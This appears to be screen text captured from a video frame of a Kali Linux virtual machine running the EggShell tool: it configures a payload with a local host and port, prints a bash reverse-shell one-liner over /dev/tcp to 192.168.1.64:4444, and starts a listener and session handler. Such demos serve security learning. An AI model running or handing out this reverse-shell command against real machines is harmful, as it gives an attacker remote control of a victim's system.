 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
7:03
kali@kali: ~/eggshell
File Actions Edit View Help
2): Teensy macOS
[*] Choose an payload> 1
[*] SET LHOST (Leave blank for 192.168.1.64)>
[*] LHOST = 192.168.1.64
[*] SET LPORT (Leave blank for 4444)>
[*] LPORT = 4444
bash &> /dev/tcp/192.168.1.64/4444 0>&1
EggShell> Start Server? (Y/n): Y
EggShell> MultiHandler? (y/N): y
[*] Listening on port 4444...
[*] Type "help" for commands
MultiHandler> help
MultiHandler Commands:
interact : interact with session
close : close active session
sessions : list sessions
exit : close all sessions and exit to menu
MultiHandler> interact
Usage: interact (session number)
MultiHandler> sessions
[*] No active sessions
MultiHandler> c
Right Ctrl